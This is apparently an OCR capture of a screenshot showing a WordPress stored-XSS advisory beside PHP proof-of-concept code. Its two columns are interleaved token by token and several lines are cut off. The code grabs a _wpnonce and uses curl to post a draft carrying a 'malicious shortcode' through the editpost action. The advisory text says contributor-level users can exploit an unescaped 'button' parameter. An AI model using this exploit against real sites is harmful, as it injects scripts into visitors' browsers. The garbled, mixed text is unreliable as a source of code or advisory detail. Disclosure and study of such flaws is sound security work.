
preg_match
(
'/"_wpnonce" value="([a-f0-9]+)"/'
output escaping of the ‘button’
$nonce
=
$matches
[
1
]
??
''
;
parameter. When an attacker
uses the shortcode with a
// Step 3: Create post with malicious shortco
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
malicious payload, the script
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
executes in the browsers of users
$post_data
=
array
(
who view the affected page.
'post_title'
=>
$post_title
,
'content'
=>
$post_content
,
Who is affected by this
'post_type'
=>
'post'
,
vulnerability?
'_wpnonce'
=>
$nonce
,
'_wp_http_referer'
=>
$target_url
.
'/wp-
User roles and access levels
'action'
=>
'editpost'
,
'post_status'
=>
'draft'
,
// Contributor
Authenticated users with
'publish'
=>
'Save Draft'
Contributor-level access or
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_da
higher can exploit this
$response
=
curl_exec
(
$ch
)
;
vulnerability. This includes
Contributors, Authors, Editors,
// Check for success
and Administrators who can
if
(
strpos
(
$response
,
'Post draft updated.'
)